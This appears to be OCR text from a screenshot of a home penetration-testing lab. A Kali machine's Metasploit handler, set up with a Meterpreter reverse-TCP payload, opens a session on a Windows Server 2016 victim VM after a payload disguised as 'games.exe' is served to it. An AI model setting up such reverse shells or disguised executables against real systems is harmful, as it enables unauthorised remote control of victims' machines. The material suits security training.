 DKNMU Captive Portal
Index of /pubg
Not secure | 192.168.203.130/pubg/
Victim Win Server 2016 - VMware Workstation
File Edit View VM Tabs Help
Victim Win Server 2016
Kaaali - VMware Workstation
Edit View VM Tabs Help
Type here to sea...
My Computer
Windows 7 (2)
Windows 7 (3)
Red Hat Enterpris
Clone of Red Hat
exchange
Windows 10 x64
Kaaali
Victim Win Server
Shared VMs
Kaaali
Shell No. 1 08:20 AM
Shell No.1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.203.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.203.130:4444
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.203.131
[*] Meterpreter session 1 opened (192.168.203.130:4444 → 192.168.203.131:49917) at 2020-08-31
08:19:20 +0530
Kaa...
irect input to this VM, click inside or press Ctrl+G.
Application Tools Downloads
View Manage
PC > Downloads
Name Date modified Type Size
games 8/31/2020 3:28 AM Application 73 KB
Nessus-8.11.1-x64 8/27/2020 11:54 PM Windows Installer ... 74,299 KB
p 8/31/2020 3:44 AM Text Document 0 KB
Victim...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
games.exe was blocked because
it could harm your device.
Delete
...
ENG
IN
2:50 AM
8/31/2020
2